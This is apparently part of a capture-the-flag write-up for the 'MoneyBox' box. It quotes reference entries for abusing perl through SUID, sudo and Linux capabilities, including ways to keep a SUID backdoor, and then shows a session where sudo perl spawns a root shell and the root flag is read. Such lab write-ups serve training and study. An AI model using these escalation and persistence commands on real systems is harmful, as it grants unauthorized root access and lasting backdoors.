 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument
on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an
existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which perl) .
./perl -e 'exec "/bin/sh";'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
sudo perl -e 'exec "/bin/sh";'
Capabilities
If the binary has the Linux CAP_SETUID capability set or it is executed by another binary with the capability set, it can
be used as a backdoor to maintain privileged access by manipulating its own process UID.
cp $(which perl) .
sudo setcap cap_setuid+ep perl
./perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Feb 26 09:07:47 2021 from 192.168.43.80
lily@MoneyBox:~$ id
uid=1000(lily) gid=1000(lily) groups=1000(lily),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(net
dev)
lily@MoneyBox:~$ sudo -l
Matching Defaults entries for lily on MoneyBox:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User lily may run the following commands on MoneyBox:
(ALL : ALL) NOPASSWD: /usr/bin/perl
lily@MoneyBox:~$ sudo perl -e 'exec "/bin/sh";'
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# ls -la /root/
total 28
drwx------ 3 root root 4096 Feb 26 2021 .
drwxr-xr-x 18 root root 4096 Feb 25 2021 ..
-rw------- 1 root root 2097 Feb 26 2021 .bash_history
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Feb 25 2021 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 228 Feb 26 2021 .root.txt
# cat /root/.root.txt
Congratulations.......!
You Successfully completed MoneyBox
Finally The Root Flag
==> r00t{H4ckth3p14n3t}
I'm Kirthik-KarvendhanT
It's My First CTF Box
instagram : ____kirthik____
See You Back....